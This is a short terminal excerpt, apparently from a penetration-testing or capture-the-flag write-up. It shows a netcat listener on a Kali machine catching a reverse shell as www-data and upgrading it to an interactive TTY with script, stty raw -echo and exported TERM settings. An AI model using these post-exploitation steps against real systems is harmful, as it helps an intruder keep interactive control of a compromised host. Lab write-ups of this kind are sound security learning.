 $ script /dev/null -c bash
Script started, output log file is '/dev/null'
www-data@1cc2d293140e:/$ ^Z
zsh: suspended  nc -lvnp 6969
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 6969
reset xterm
www-data@1cc2d293140e:/$ export SHELL=bash
www-data@1cc2d293140e:/$ export TERM=xterm
www-data@1cc2d293140e:/$